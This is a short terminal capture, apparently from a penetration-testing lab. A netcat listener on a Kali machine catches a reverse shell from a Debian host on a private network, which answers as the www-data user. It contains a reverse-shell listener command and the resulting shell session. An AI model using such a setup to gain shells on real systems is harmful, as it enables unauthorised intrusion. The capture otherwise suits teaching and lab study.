 root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.1.104: inverse host lookup failed: Unknown host
connect to [192.168.1.106] from (UNKNOWN) [192.168.1.104] 55859
Linux debian 2.6.32-5-686 #1 SMP Fri May 10 08:33:48 UTC 2013 i686 GNU/Linux
 15:59:04 up 13 min,  6 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
user     tty2                      15:45   13:30   0.01s  0.01s -bash
user     tty3                      15:45   13:30   0.00s  0.00s -bash
user     tty4                      15:45   13:30   0.01s  0.01s -bash
user     tty5                      15:45   13:30   0.01s  0.01s -bash
user     tty6                      15:45   13:30   0.00s  0.00s -bash
user     tty1                      15:45   13:08   0.02s  0.01s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$
Ots安全